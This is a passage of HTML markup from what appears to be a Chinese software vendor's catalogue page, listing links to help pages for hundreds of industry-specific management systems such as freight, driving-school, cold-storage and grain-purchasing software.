title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2897' title='点击打开冷库出入库管理系统页面'>冷库出入库管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' 